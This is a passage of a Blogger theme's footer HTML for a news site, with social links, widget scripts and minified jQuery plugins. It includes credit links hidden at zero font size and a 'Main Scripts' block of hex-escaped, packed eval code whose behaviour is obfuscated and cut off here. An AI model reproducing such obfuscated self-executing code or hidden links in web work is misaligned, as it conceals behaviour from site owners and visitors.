<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d2751377673806886242\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c